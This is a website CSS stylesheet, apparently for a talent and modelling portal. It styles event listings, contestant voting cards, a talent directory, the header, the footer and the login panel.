.full_form_fields .button-center input[type="submit"]{width: auto !important;  padding: 5px 30px !important;}
.page-template-institutions-detail .post_related_custom_title .post_related .post_img.small.static img{max-height:180px; width:100%;}
.list-institutes{background-image:url("../images/list-institutes-bg.jpg");}
.list-institutes.planing_event_sec{margin-top:0 !important;}
.list-institutes.planing_event_sec h2 span{line-height:110%;}
.list-institutes.planing_event_sec a.btn.post-btn{color:#000 !important;}
.facebook_like .like-btn .like_btn img{max-width:17px; margin:5px 0; display: inline-block;}
.list-none{margin:0 0 10px; padding:0;}
.list-none li{list-style:none;}
.single .post_content_wrapper ul.list-circle li, .single .post_content_wrapper ul.list li{padding-left:15px; position:relative;}
.single .post_content_wrapper ul.list li:before{position:absolute; content:""; height:4px; width:4px; background:#000; left:2px; top:10px;}
.single .post_content_wrapper ul.list-circle li:before{position:absolute; content:""; height:4px; width:4px; background:#000; left:2px; top:10px; border-radius:3px;}
.list_wall .item {position: static !important;}
#feeds .user_profile .form_comment{display:none;}
.etn-event-item{padding:0 !important;background:transparent !important;box-shadow:none !important;}
.etn-row.etn-justify-content-center.etn-pagination-wrapper .nav-links{justify-content:center;padding:40px 0}
.etn-row.etn-justify-content-center.etn-pagination-wrapper .nav-links .page-numbers{font-size:15px}
.etn-pagination-wrapper .nav-links .page-numbers.current,.etn-pagination-wrapper .nav-links .page-numbers:hover{background:#d23c3d !important;color:#fff!important}
.etn-event-item .etn-event-content .etn-event-location,.etn-event-item .etn-event-content p{display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}
.etn-event-item .etn-event-content{display:flex;flex-direction:column-reverse}
.etn-event-item .etn-event-content p{display:none}
.etn-event-item .etn-event-content .etn-event-location{line-height:120%;margin-bottom:10px;font-size:13px;white-space:nowrap;width:100%;font-weight:400;color:#a7a7a7;order:2;}
.etn-event-item .etn-event-content h3.etn-title.etn-event-title{order: 2;}
.etn-event-item .etn-event-content .etn-event-footer{order: 1;}
.etn-event-item .etn-event-content p{line-height:24px;font-size:16px;margin-bottom:15px}
.etn-event-item .etn-event-content h3.etn-title.etn-event-title a{color:#000}
.etn-event-item .etn-event-footer .etn-event-date{font-size:14px!important}
.etn-event-related-post h3.related-post-title{font-family:Raleway,sans-serif;font-size:26px;font-weight:500;text-align:center;margin-bottom:30px}
.etn-event-item .etn-event-category span {background: #d23c3d;}
.etn-event-item .etn-event-content .etn-atend-btn a.etn-btn.etn-btn-border {border: 1px solid #00000038;color: #000;font-size: 12px;}
.etn-event-item .etn-event-thumb .etn-event-category span{background: #d23c3d;border-color: #d23c3d;}
.etn-container .etn-sidebar>div{padding:0;box-shadow:none;margin:30px 0 0}
.etn-container .etn-sidebar>div li a{width:100%}
.etn-container .etn-sidebar>div li a:hover{background:#ccc;color:#000}
.etn-container .etn-sidebar>div li p.calender-name{font-size:16px}
.etn-container .etn-sidebar>div h4.etn-widget-title.etn-title{font-size:20px;text-transform:capitalize}
.etn-container .etn-row .etn-event-single-content-wrap{padding:0;box-shadow:none;margin:30px 0 0}
.etn-container .etn-row .etn-event-single-content-wrap .etn-event-content-body p{font-size:16px}
.etn-container .etn-row .etn-event-single-content-wrap .etn-event-tag-list a{margin-bottom:20px;display:inline-block}
.etn-container .etn-row .etn-event-single-content-wrap h3.speaker-block-title,.etn-container .etn-row .etn-event-single-content-wrap h4.etn-tags-title{font-size:22px!important}
.etn-container .etn-row .etn-event-single-content-wrap .etn-event-tag-list a:hover{border:1px solid #ccc;color:#000}
.etn-container .etn-row .etn-event-single-content-wrap h2.etn-event-entry-title{margin:20px 0;text-align:center;font-size:32px}
.etn-container .etn-sidebar>div li {font-size: 16px !important;}
.etn-event-single-content-wrap .etn-event-meta .etn-event-category{float: initial !important;}
.etn-event-single-content-wrap .etn-event-meta{text-align: center;}
.talent-directory-wrapper{padding-left:0!important;padding-right:0!important}
.talent-directory-wrapper h1.text-center{margin-bottom:15px}
.talent-directory-wrapper .inner{display:flex;flex-wrap:wrap}
.talent-directory-wrapper .inner>div{padding:0 15px;}
.talent-directory-wrapper .inner .sidebar_content.full_width.nopadding .pagination ul.pagination_list{display:flex;justify-content:center;list-style-type:none;margin:20px 0}
.talent-directory-wrapper .inner .sidebar_content.full_width.nopadding .pagination ul.pagination_list a{padding:0 20px}
.talent-directory-wrapper .inner .sidebar_content.full_width.nopadding .pagination ul.pagination_list li.active a {background: #d23c3d;color: #fff;border-color: #d23c3d;}
.etn-event-archive-wrap.etn_search_item_container .etn-event-thumb img{height: auto;}
body.archive.post-type-archive.post-type-archive-etn .etn-event-search-wrapper{box-shadow:none;border:1px solid #dadada;padding:15px 20px;margin:40px 0 30px;display:flex;gap:0 15px;border-radius:4px}
body.archive.post-type-archive.post-type-archive-etn .etn-event-search-wrapper .input-group{border-right:none!important;gap:0;flex:1;padding:0;height:36px;box-sizing:border-box}
body.archive.post-type-archive.post-type-archive-etn .etn-event-search-wrapper .search-button-wrapper{padding:0;gap: 0 5px;flex-direction: row-reverse;}
body.archive.post-type-archive.post-type-archive-etn .etn-event-search-wrapper .input-group input.form-control,
body.archive.post-type-archive.post-type-archive-etn .etn-event-search-wrapper .input-group select.etn_event_select,
body.archive.post-type-archive.post-type-archive-etn .etn_event_inline_form_bottom .etn-row select.etn_event_select{font-size:16px;color:#747474;line-height:21px;outline:0;box-shadow:none;border-left:0;flex:1;padding:0;height:100%;background: transparent;}
body.archive.post-type-archive.post-type-archive-etn .etn_event_inline_form_bottom .etn-row select.etn_event_select{border-left: 1px solid #eaeaea;}
body.archive.post-type-archive.post-type-archive-etn .etn-event-search-wrapper .search-button-wrapper button.etn-btn-primary{background-color:#d23c3d!important;border:1px solid #d23c3d!important;border-radius:3px;color:#fff;font-family:Raleway,sans-serif;font-size:13px;font-weight:600;letter-spacing:1px;line-height:28px;padding:2px 15px!important;text-align:center;text-transform:uppercase;transition:all 1.5s ease 0s;margin-top:0}
body.archive.post-type-archive.post-type-archive-etn .etn-event-search-wrapper .search-button-wrapper button.etn-filter-icon{color:#000;padding:0;font-size:16px}
body.archive.post-type-archive.post-type-archive-etn .etn_event_inline_form_bottom{padding: 15px 20px; border: 1px solid #dadada;margin-top: -15px;border-radius: 4px;}
body.archive.post-type-archive.post-type-archive-etn .etn_event_inline_form_bottom .etn-row .etn-col-lg-4.etn-col-md-6{display:flex;gap:0 15px;align-items:center;font-size:16px}
body.archive.post-type-archive.post-type-archive-etn .etn_event_inline_form_bottom .etn_event_form_title{font-weight:600;text-transform:uppercase}
body.archive.post-type-archive.post-type-archive-etn .etn-event-search-wrapper .input-group .input-group-prepend{border:1px solid #dadada;border-right:none;text-align:center;width:30px;max-width:30px;flex:0 0 30px;height:100%;line-height:100%}
body.archive.post-type-archive.post-type-archive-etn .etn-event-search-wrapper .input-group .input-group-prepend span.input-group-text{align-items:center;height:100%;justify-content:center}
body.archive.post-type-archive.post-type-archive-etn .etn-event-search-wrapper .input-group .input-group-prepend span.input-group-text svg{width:15px!important;color:#454545}
body.archive.post-type-archive.post-type-archive-etn .etn-event-search-wrapper .search-button-wrapper button.etn-filter-icon svg.feather.feather-sliders{color:#d23c3d;margin-left:10px}
#contestants-wrapper .box-layout:not(.liked) .d-none{display: none;}
.banner-img .mobile-img{display: none;}
.banner-img,.banner-img img{width:100%;height:100%;object-fit:cover}
#contestants-wrapper h1.bg-text{height:fit-content;position:absolute;top:0;bottom:0;margin:auto;left:50px;font-size:140px;line-height:100%;font-weight:700;color:#ffffff54;text-transform:uppercase}
#contestants-wrapper .bg-color{background:#fff;padding:80px 5px 25px 5px;border-radius:10px;margin-bottom: 40px !important;box-shadow: rgba(100, 100, 111, 0.2) 0px 7px 29px 0px;margin: 0;}
#contestants-wrapper>.container{position:relative;z-index:1;margin-top:-250px}
#contestants-wrapper>.container .join-contest{text-align:end}
#contestants-wrapper>.container .join-contest a{background:#fff;color:#fc2626;display:inline-block;font-size:16px;height:40px;padding:0 35px;line-height:40px;border-radius:100px;margin-bottom:15px;transition: 0.5s all ease;border: 1px solid #fc2626;}
#contestants-wrapper>.container .join-contest a:hover{background: #000;color: #fff;border-color: #fc2626;}
#contestants-wrapper .bg-color .top-text .title{font-size:34px;line-height:100%;color:#570707;margin:0;font-weight: 600;}
#contestants-wrapper .bg-color .top-text p{color:#570707;margin:10px 0 15px;line-height:26px;font-size:18px;text-transform:uppercase;font-weight: 400;}
#contestants-wrapper .bg-color .row.flex-row{display:flex;flex-wrap:wrap}
#contestants-wrapper .bg-color .row.flex-row .col-md-4.col-xs-6.col-sm-6{flex:0 0 25%;max-width:25%;width:25%;margin:0 0 30px}
#contestants-wrapper .bg-color .row.flex-row .col-md-4.col-xs-6.col-sm-6 .box-layout .full-img{width:100%;position: relative;}
#contestants-wrapper .bg-color .row.flex-row .col-md-4.col-xs-6.col-sm-6 .box-layout .full-img img{width:100%;height:100%;border-radius:20px;border:5px solid #f1f6f6}
#contestants-wrapper .bg-color .row.flex-row .col-md-4.col-xs-6.col-sm-6 .box-layout.liked .full-img img{border-color: #fc2626;}
#contestants-wrapper .bg-color .row.flex-row .col-md-4.col-xs-6.col-sm-6 .box-layout.liked .full-img .rank-text{display: block; position:absolute;right:15px;top:25px;background:#eb3730;z-index:1;color:#fff;height:25px;padding:0 25px;line-height:25px;font-size:14px;border-radius:100px}
#contestants-wrapper .bg-color .row.flex-row .box-layout{height:100%;}
#contestants-wrapper .bg-color .row.flex-row .box-layout .caption{padding:30px 15px 20px;box-shadow: rgba(100, 100, 111, 0.2) 0px 7px 29px 0px;max-width:calc(100% - 40px);margin:-70px auto 0 auto;position:relative;background:#fff;border-radius:10px;z-index:1;text-align:center}
#contestants-wrapper .bg-color .row.flex-row .box-layout .share-icon{position:absolute;top:-20px;width:40px;height:40px;background:#fff;color:#000;border-radius:100px;font-size:20px;right:-50px;left:0;margin:auto;border:1px solid #fc2626}
#contestants-wrapper .bg-color .row.flex-row .box-layout .share-icon a{width:100%;height:100%;line-height:40px;text-align:center;display:flex;color:#00824e;align-items:center;justify-content:center}
#contestants-wrapper .bg-color .row.flex-row .box-layout.liked .caption {background: #eb3730 url('https://www.dazzlerr.com/wp-content/uploads/2025/02/your_vote.png') no-repeat;color: #fff;background-size: auto;background-position: -1px -1px;}
#contestants-wrapper .bg-color .row.flex-row .box-layout .caption .n1{font-size:18px;margin:0;font-weight:800;line-height:120%}
#contestants-wrapper .bg-color .row.flex-row .box-layout.liked .caption .n1{color: #fff;}
#contestants-wrapper .bg-color .row.flex-row .box-layout .caption p {font-size: 13px;line-height: 100%;margin: 8px 0;text-transform: uppercase;letter-spacing: 0.5px;}
#contestants-wrapper .bg-color .row.flex-row .box-layout .caption ul li{list-style-type:none}
#contestants-wrapper .bg-color .row.flex-row .box-layout .caption ul li.count span{font-size:16px;color:#eb3730;font-weight:600;line-height:100%}
#contestants-wrapper .bg-color .row.flex-row .box-layout.liked .caption ul li.count span{color:#fff;}
#contestants-wrapper .bg-color .row.flex-row .box-layout .caption ul>li.vote_btn{width:40px;height:40px;background:#fff;display:flex;align-items:center;justify-content:center;border:1px solid #fc2626;border-radius:100px;font-size:20px;color:#fc2626;position:absolute;top:-20px;left:-50px;right:0px;margin:auto}
#contestants-wrapper .bg-color .row.flex-row .box-layout.liked .caption ul>li.vote_btn i::after{background: #5a0707;}
.wall_entry .casting.center_bx form#uploadContestForm button#crop-btn{background:#d23c3d!important;border:0!important;box-shadow:none;text-transform:capitalize;padding:10px 15px!important;border-radius:2px;line-height:100%;color:#fff;transition:.5s backgroundease;margin:20px 0 0}
.wall_entry .casting.center_bx form#uploadContestForm button#crop-btn:hover{background:#000!important}
#contestants-wrapper .bg-color .row.flex-row .box-layout .share-icon::before,
#contestants-wrapper .bg-color .row.flex-row .box-layout .share-icon::after{transition: 0.5s all ease;}
#contestants-wrapper .bg-color .row.flex-row .box-layout .share-icon.active::before{content:"Copied Link";position:absolute;left:-20px;white-space:nowrap;font-size:12px;top:-30px;background:#fff;color:#000000ad;padding:2px 15px;z-index:-1;border-radius:12px;font-weight:500;letter-spacing:.5px}
#contestants-wrapper .bg-color .row.flex-row .box-layout .share-icon.active::after{content:"\f0dd";font-family:FontAwesome;top:-28px;position:absolute;color:#fff;right:-15px;font-size:24px}
#contestants-wrapper .bg-color .row.flex-row .box-layout .caption ul>li.vote_btn i {display: flex;align-items: center;justify-content: center;}
#contestants-wrapper .bg-color .row.flex-row .box-layout:not(.liked) .caption ul>li.vote_btn i::before {content: "♡";font-size: 30px;}
body.page-template-register-for-contest .posts.blog-profile.withthumb li .post_circle_thumb img{width:100%;height:100%;object-fit:cover;padding:0;object-position:top}
/* bottom css shift to top */
.covid-info{background-color:#fc2626;padding:20px;color:#fff}
.covid-info.apply-now{margin:0 auto;width:71%}
.covid-info h2{color:#fff;text-transform:uppercase;text-align:center}
.covid-info p{line-height:27px}
.covid-regard{font-size:15px;font-weight:700}
.covid-info.apply-now h2{margin:0 0 10px!important}
.covid-info.apply-now p{font-size:16px;padding:5px 0}
.page-id-35504 .main_footer,.page-id-35504 .popular_searches,.page-id-35504 header{display:none!important}
.page-id-35504 :not(i){font-family:'Open Sans',sans-serif!important}
.model_wrapper .banner-left-side,.model_wrapper .banner-right-side{width:10%}
.model_wrapper .banner-center-side{width:80%}
.model_wrapper .banner-center-side .modal-txt{margin-bottom:0}
.model_wrapper .banner-center-side .modal-txt h1{color:#fff;font-size:40px;font-weight:700!important;line-height:1.2;position:relative;padding:10px;text-align:center}
.model_wrapper .banner-center-side .modal-txt h1::after,.model_wrapper .banner-center-side .modal-txt h1::before{content:"";position:absolute;width:38px;height:38px}
.model_wrapper .banner-center-side .modal-txt h1::before{border-top:1px solid red;left:-10px;top:-10px;border-left:1px solid red}
.model_wrapper .banner-center-side .modal-txt h1::after{border-right:1px solid red;border-bottom:1px solid red;right:-10px;bottom:-10px}
.model_wrapper .banner-center-side .modal-txt h1 .right-txt{color:#f7bd00}
.model_wrapper .banner-center-side .modal-txt h1 .text-underline{text-decoration:underline;text-underline-offset:8px;text-decoration-color:#f7bd00;text-decoration-thickness:2px}
.model_wrapper .banner-center-side .casting-directors-txt{padding:60px 0;margin-bottom:0}
.model_wrapper .banner-center-side .casting-directors-txt p{font-size:38px;color:#fff;line-height:initial}
.model_wrapper .banner-center-side .casting-directors-txt p,.model_wrapper .banner-center-side .casting-directors-txt p strong{font-weight:100!important}
.model_wrapper .banner-center-side .casting-directors-txt p strong{background:#f7bd00;color:#000;padding:0 40px 5px 40px;margin:10px 0;display:inline-block;font-size:43px}
.model_wrapper .banner-center-side h5.vc_custom_heading{font-size:40px;color:#fff;line-height:initial;margin-bottom:30px}
.model_wrapper .banner-center-side .ult-responsive.ult_countdown-div{width:fit-content!important;margin:0 auto;border:2px dashed #968080;padding:20px 35px 10px 35px}
.model_wrapper .banner-center-side .ult_countdown [data-ultimate-target].ult_countdown-amount{width:45px!important;height:45px!important;border-radius:50%!important;display:flex;align-items:center;justify-content:center;font-size:32px!important;font-weight:700!important;color:#000!important}
.model_wrapper .banner-center-side .ult_countdown [data-ultimate-target].ult_countdown-period{color:#fff!important;font-size:18px!important;margin:0;padding-top:15px}
.cont_scroll_bx .gallery.paid .list_wall,.post .post_related,.sidebar_content #talent,.tribe-events-l-container .tribe-events-calendar-list{display:flex!important;flex-wrap:wrap!important}
.cont_scroll_bx .gallery.paid .list_wall{height:initial!important}
.cont_scroll_bx .gallery.paid .list_wall img{width:100%;height:100%!important;object-fit:cover}
.tribe-events-calendar-list>h2{margin-bottom:20px!important}
header.tribe-events-header.tribe-events-header--has-event-search,header.tribe-events-header.tribe-events-header--has-event-search>.tribe-events-c-events-bar{padding:0;height:fit-content;margin:0;background:0 0!important}
.tribe-common .tribe-common-c-svgicon{color:#fc2626!important}
.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-events-bar--border{border:1px solid var(--tec-color-border-events-bar)}
.sidebar_content .post_content_wrapper .post_header.single ul{padding:0 0 0 20px}
.sidebar_content .post_content_wrapper .post_header.single h2+ul{padding-top:10px}
.sidebar_content .post_content_wrapper .post_header.single ol{margin-top:0}
.sidebar_content .post_content_wrapper .post_header.single .image-with-credit{padding-top:20px}
.sidebar_content .post_content_wrapper .post_header.single .image-with-credit img{margin-bottom:15px}
.sidebar_content .post_content_wrapper .post_header.single .meta-post-category-views{margin:10px 0 30px}
.sidebar_content .post_content_wrapper .post_header.single h2{font-size:22px;font-weight:600;padding:10px 0 10px;line-height:initial}
.sidebar_content .post_content_wrapper .post_header.single .image-with-credit+h2{padding-top:20px}
.sidebar_content .post_content_wrapper .post_header.single li{margin-bottom:5px}
.sidebar_content .post_content_wrapper .post_header.single h3,.sidebar_content .post_content_wrapper .post_header.single h4{font-size:18px;font-weight:600;padding-top:10px}
.sidebar_content .post_content_wrapper .post_header.single .image-with-credit+h3{padding-top:20px}
.sidebar_content .post_content_wrapper .post_header.single li ul{padding:10px 0;list-style:disc}
.sidebar_content .post_content_wrapper .post_header.single h3 a.color-link{color:#ee6d31!important}
.postid-33100 .sidebar_content .post_content_wrapper .post_header.single .image-with-credit+h3{margin-top:10px}
table.blog-pages-table{width:100%;margin:10px 0 20px;border-collapse:collapse}
table.blog-pages-table td,table.blog-pages-table th{border:1px solid #ddd;text-align:left;padding:8px}
table.blog-pages-table th{background:#f3f3f3}
table.blog-pages-table tr:hover:nth-child(2n){background:#f3f3f3}
.bottom_footer p.pull-left a,.bottom_footer p.pull-right a{color:#fff;font-weight:600;text-decoration:underline}
.bottom_footer p.pull-left,.bottom_footer p.pull-right{font-size:16px;color:#fff}
/* bottom css shift to top end*/
body.home:not(.darkHeader) header{background:0 0!important}
header{padding:0}
header>.header-row{display:flex;max-width:1320px;margin:0 auto;width:100%;padding:15px 30px;align-items:center;gap:15px}
header>.header-row>div{float:unset!important;height:fit-content}
header>.header-row ul.nav.navbar-nav{padding:0}
.header_login_section .login_section>a.login{padding-left:12px;padding-right:12px;border-right:1px solid #fff;margin-right:10px}
header>.header-row .header-social-icons ul li>a{color:#fff;font-size:16px;margin:0 5px}
header>.header-row .header-social-icons ul{display:flex;list-style-type:none}
.header_login_section .login_section>a i{display:none}
header>.header-row>#logo_right_button {margin-left: auto;}
.mobile_menu_wrapper .sidebar_wrapper .sidebar .widget:not(.widget_search) li.menu-item-type-custom a{background:#000;color:#fff!important;padding:10px;text-align:center;margin-bottom:10px}
.mobile_menu_wrapper .sidebar_wrapper ul.sidebar_widget li.menu-item-type-custom{margin:0!important;padding:0!important;border:0!important}
.mobile_menu_wrapper .sidebar_wrapper .sidebar .widget:not(.widget_search) li.menu-item-type-custom#menu-item-50777 a{background:#ee2c2e}
#footer-wrapper{padding-top:70px;padding-bottom:70px;background:#000}
#footer-wrapper *{color:#fff!important;opacity:1}
#footer-wrapper .cus-col>h2,#footer-wrapper .cus-col>h3{font-size:20px;line-height:120%;margin:0;padding:0;text-transform:uppercase;font-weight:600;letter-spacing:.5px}
#footer-wrapper #footer>.row>.cus-col{flex:1}
footer .copy-write-wrapper{background:#000;color:#fff;padding:10px 0;border:1px solid #333;border-left:0;border-right:0}
footer .bottom_content{color:#cfcfcf;background:#000;padding-top:40px;padding-bottom:20px}
footer .bottom_content h3{font-size:20px;line-height:120%;margin:0 0 5px;color:#fff;font-weight:600}
footer .bottom_content p{margin-bottom:10px;font-size:16px;line-height:26px}
footer .bottom_content ul{padding-left:16px;margin:0 0 15px;font-size:16px}
footer .bottom_content h4{color:#fff;font-weight:600;font-size:16px;line-height:120%}
#footer-wrapper #footer>.row {display: flex;flex-wrap: wrap;margin: 0;}
#footer>.row>.cus-col .detail-info li i.fa {margin-right: 5px;}
#footer-wrapper #footer ul.bottom_social_media{margin:10px 0 0!important;display: flex;}
#footer-wrapper #footer ul.bottom_social_media>li a{background:0 0!important;border:0;padding:0!important;width:22px;margin:0 10px 0 0;height:22px;line-height:22px;text-align:center;display:inline}
br.clear {clear: both;}
#footer>.row>.cus-col .detail-info li i.fa.fa-twitter,.sidebar .social_link li.twitter i.fa.fa-twitter,header>.header-row .header-social-icons ul li>a i.fa.fa-twitter{font-size:0;position:relative;top:0}
#footer>.row>.cus-col .detail-info li i.fa.fa-twitter{width:13px;height:14px}
header>.header-row .header-social-icons ul li>a i.fa.fa-twitter{width:15px;height:15px}
.sidebar .social_link li.twitter i.fa.fa-twitter{width:15px;height:15px}
#footer>.row>.cus-col .detail-info li i.fa.fa-twitter::before,.sidebar .social_link li.twitter i.fa.fa-twitter::before,header>.header-row .header-social-icons ul li>a i.fa.fa-twitter::before{content:"";width:100%;height:100%;background:url('https://www.dazzlerr.com/wp-content/uploads/2025/08/Twitter.png') no-repeat center;background-size:contain;position:absolute;left:0}
.sidebar .social_link li.twitter i.fa.fa-twitter::before{filter: brightness(0%);}
/* All css end */
body.page-id-49523 *:not(i),body.page-id-369 *:not(i), body.page-id-52714 *:not(i){font-family: "Montserrat", sans-serif;}
.section-header.section-header--flex{display:flex;align-items:center;justify-content:space-between}
.section-header.section-header--flex .section-title{font-size:50px;text-transform:uppercase;font-weight:600;letter-spacing:.2px;color:#000}
.section-header.section-header--flex a.section-link{text-transform:uppercase;font-size:16px;font-weight:500;letter-spacing:.2px;color: #ee2c2e;transition: 0.5s all ease;white-space: nowrap;}
.section-header.section-header--flex a.section-link:hover{color: #000;}
.custom-container,
.popular_searches > .container,.etn-event-archive-wrap.etn_search_item_container > .etn-container{max-width:1320px;margin:0 auto;width:100%;padding:0 30px}
.custom-container .common-btn a{display:inline-block;background:#ee2c2e;padding:0 30px;width:fit-content;height:55px;line-height:55px;font-size:18px;color:#fff;border:1px solid #ee2c2e;font-weight:500;text-transform:uppercase;letter-spacing:.2px;margin:0;transition: 0.5s all ease;}
.custom-container .common-btn a:hover{background: #fff;color: #ee2c2e;}
.custom-container .common-btn.mt-15.text-center.mobile-btn{display: none;}
.top-bottom-space{padding-top:80px;padding-bottom:80px}
.bg-color{background:#f9f9f9}
.custom-container .mt-20{margin-top:20px}
.custom-container .mt-30{margin-top:30px}
.custom-container .mb-0{margin-bottom: 0;}
.custom-container .mb-10{margin-bottom:10px}
.common-btn.white a{background:#fff;color:#000;border-color:#fff}
.common-btn.white a:hover{background:#ee2c2e;border-color:#ee2c2e;color:#fff}
.section-header.section-header--flex.center {justify-content: center;text-align: center;}
.custom-container .main-section-heading,
.popular_searches .container>h2{font-size:50px;color:#fff;font-weight:600;text-transform:uppercase;line-height:120%;margin:0;padding:0}
.popular_searches .container>h2{color:#000;text-align:center}
.custom-container .custom-row{display:flex;flex-wrap:wrap;margin:0 -15px}
.custom-container .main-section-heading.text-dark{color: #000;}
.mt-15{margin-top: 15px;}
.popular_searches{background:#f1f1f1;padding-top:80px;padding-bottom:80px}
.popular_searches .container{padding-top:0;padding-bottom:0}
.popular_searches .container .popular-jobs-list{padding:0}
.popular_searches .container .popular-jobs-list ul.pop-list{display:flex;flex-wrap:wrap;margin:0;gap:0}
.popular_searches .container .popular-jobs-list ul.pop-list li{width:calc(100% / 3);max-width:calc(100% / 3);flex:0 0 calc(100% / 3);float:unset;padding:0 15px;margin:30px 0 0;color:unset !important;list-style-type: none;}
.popular_searches .container .popular-jobs-list ul.pop-list li a{border: 1px solid #e3e2e2; color:#000 !important;display:block;background:#f9f9f9;padding:15px;margin:0;font-size:13px;text-decoration:none;position:relative;z-index:1;text-align: left;}
.popular_searches .container .popular-jobs-list ul.pop-list li a::before{content:"";position:absolute;left:0;top:0;bottom:0;height:100%;background:#ee2c2e;width:1px;z-index:-1;transition:.5s all ease}
.popular_searches .container .popular-jobs-list ul.pop-list li a:hover::before{width:100%;}
.popular_searches .container .popular-jobs-list ul.pop-list li:hover a{color:#fff !important;}
.popular_searches .container .popular-jobs-list ul.pop-list li a::after{content:"";position:absolute;right:10px;width:17px;height:8px;background:url('https://www.dazzlerr.com/wp-content/uploads/2025/07/List-Right-Icon.png') no-repeat center;top:0;bottom:0;margin:auto;background-size:auto;z-index:-1}
.popular_searches .container .popular-jobs-list ul.pop-list li a:hover::after{filter: brightness(0) invert(1);}
#featured-talent .talent-grid .talent-card{margin:30px 0 0;flex:0 0 calc(100% / 5);max-width:100%;background:#f9f9f9;width:100%}
#featured-talent .talent-grid .talent-card .inner{padding:0 15px}
#featured-talent .talent-grid .talent-card .inner .talent-photo{position:relative;z-index:1;overflow:hidden}
#featured-talent .talent-grid .talent-card .inner .talent-photo a{display:block}
#featured-talent .talent-grid .talent-card .inner .talent-photo .talent-hover-icons{position:absolute;bottom:-50px;text-align:center;left:0;right:0;margin:auto;background:#ee2c2e;display:flex;justify-content:center;padding:10px;gap:0 20px;opacity:0;visibility:visible;transition:.4s all ease}
#featured-talent .talent-grid .talent-card .inner .talent-photo a img{width:100%;border: 1px solid #f1f1f1;}
#featured-talent .talent-grid .talent-card .inner .talent-photo .talent-hover-icons a{color:#fff;font-size:16px}
#featured-talent .talent-grid .talent-card .inner:hover .talent-photo .talent-hover-icons{bottom:0;opacity:1;visibility:visible}
#featured-talent .talent-grid .talent-card .inner .talent-info p.star i{color:red;font-size:16px;margin:20px 2px 0 2px}
#featured-talent .talent-grid .talent-card .inner .talent-info h3 a{font-size:18px;margin:6px 0;color:#000;font-weight:600;display:block;line-height:100%}
#featured-talent .talent-grid .talent-card .inner .talent-info p.detail_data{display:flex;justify-content:center;gap:0 5px;font-size:14px}
#featured-talent .talent-grid .talent-card .inner .talent-photo .featured{border: 1px solid #f1f1f154;position:absolute;top:10px;left:10px;background:#0000001a;color:#fff;padding:0 10px;font-size:12px;box-shadow: rgba(149, 157, 165, 0.2) 0px 8px 24px;width: fit-content;height: fit-content;}
#talent.row.talent__row .thumbnail {padding: 0;border: 0;}
#talent.row.talent__row .user_profile .thumbnail .featured{border:1px solid #f1f1f154;position:absolute;top:10px;left:10px;background:#0000001a;color:#fff;padding:0 10px;font-size:12px;box-shadow:rgba(149,157,165,.2) 0 8px 24px;width:fit-content;height:fit-content;transform:unset}
#talent.row.talent__row .user_profile .thumbnail p.detail_data + p {color: #000;}
#talent_wrapper .row.talent_wrapper_row{display:flex;margin:0}
#talent_wrapper .row.talent_wrapper_row .col-md-3.col-sm-4{width:20.5%;max-width:20.5%;flex:0 0 20.5%;float:unset}
#talent_wrapper .row.talent_wrapper_row .col-md-9.col-sm-8{flex:1;max-width:100%;padding:0 0 0 15px;float:unset;}
#talent_wrapper .row.talent_wrapper_row .col-md-9.col-sm-8 #talent{display:flex;flex-wrap:wrap}
#talent_wrapper .row.talent_wrapper_row .col-md-9.col-sm-8 #talent .profile-box{width:calc(100% / 4);float:unset}
.mobile-browse-btn{text-align:center;display:none;position:relative}
.mobile-browse-btn a{background:#ee2c2e;width:fit-content;color:#fff;border:1px solid #ee2c2e;font-weight:500;text-transform:uppercase;letter-spacing:.2px;margin:0;transition:.5s all ease;font-size:15px;height:40px;line-height:40px;padding:0 15px;display:inline-block}
.mobile-browse-btn a:hover{background: transparent;color: #ee2c2e;}
.ads-space{margin:10px 0}
.new_institute_layout .well.sidebar_filter h2.title_txt+a{float:inline-end;padding-right:100px;letter-spacing:.5px;color:#fc2626;text-transform:uppercase;font-size:16px;font-weight:500}
/* New home page css end */
.signinpanel .login-right-side{box-shadow:rgba(149,157,165,.2) 0 8px 24px;padding:30px 20px;border-radius:15px;height:100%;border:1px solid #e5e5e5}
.signinpanel .login-right-side .animation-text-wrapper{border-radius:8px;color:#0c0f12;font-weight:400;font-size:14px;line-height:1.5;box-shadow:0 4px 8px -6px rgba(24,39,75,.12),0 6px 16px -4px rgba(24,39,75,.08);background:rgba(2,123,252,.1);margin:20px 0;display:flex;padding:10px;align-items:center}
.signinpanel .login-right-side .animation-text-wrapper .info_animated_icon{justify-content:center;margin:0;position:relative;color:#303536;font-size:14px;width:15px}
.signinpanel .login-right-side .animation-text-wrapper .info_animated_icon img{position:absolute;animation:blikingStar 1.5s ease-in-out infinite forwards}
.signinpanel .login-right-side .animation-text-wrapper .info_animated_icon img.star.star_1{left:calc(100% - 4px);bottom:calc(100% - 5px)}
.signinpanel .login-right-side .animation-text-wrapper .info_animated_icon img.star.star_2{right:calc(100% - 3px);top:calc(100% - 5px);max-width:70%;animation-delay:-.7s}
.signinpanel .login-right-side .animation-text-wrapper .info_animated_icon img.star.star_3{left:calc(100% - 3px);top:calc(100% - 2px);max-width:45%;animation-delay:-.35s}
.signinpanel .login-right-side .animation-text-wrapper span{font-size:13px;padding-left:10px;line-height:100%;display:inline-block}
.signinpanel .col-md-12 form#loginform>.row{display:flex}
.signinpanel .login-right-side .signin-text{font-size:26px;line-height:120%;display:block;color:#000;margin:0 0 15px;font-weight:600}
.signinpanel .login-right-side .login-access-text{font-size:18px;color:#000;line-height:100%;margin:0}
.login-left-side{position:relative;width:100%;height:100%;overflow:hidden}
.login-left-side img{position:absolute;top:0;left:0;transition:opacity .5s ease-in-out;opacity:0;z-index:0;object-fit:cover}
.login-left-side img.active{opacity:1;z-index:1}
.signinpanel .form-control.login_first_box{pointer-events:none;cursor:not-allowed;border-color:#198754}
.signinpanel .login-right-side .login_step_2 .login_option_choice>span{display:block;margin:15px 0 5px;font-size:15px;color:#000}
.signinpanel .login-right-side .login_step_2 .login_option_choice label{margin:0 15px 0 0;color:#000;font-size:16px;font-weight:400}
.signinpanel .login-right-side .login_step_2 .login_option_choice label input[type=radio]{margin:0 4px 0 0;accent-color:#ee2c2e}
.sidebar_content .contact_page .ff-default .ff-el-form-control{background:0 0;border:1px solid #ccc;color:#000;font-size:16px;padding:15px;border-radius:0;width:100%}
.sidebar_content .contact_page .ff-default .ff-el-form-control::placeholder{color:#000}
.sidebar_content .contact_page .ff-default .ff-el-group.ff-text-left.ff_submit_btn_wrapper{text-align:center}
